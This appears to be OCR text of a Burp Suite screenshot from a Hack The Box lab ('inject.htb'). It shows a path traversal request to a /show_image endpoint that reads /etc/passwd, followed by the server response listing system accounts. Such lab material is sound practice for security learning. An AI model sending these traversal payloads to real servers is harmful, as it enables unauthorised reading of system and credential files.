 Request
Pretty Raw Hex
\n
1 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
2 Host: inject.htb:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Sat, 13 May 2023 01:27:33 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin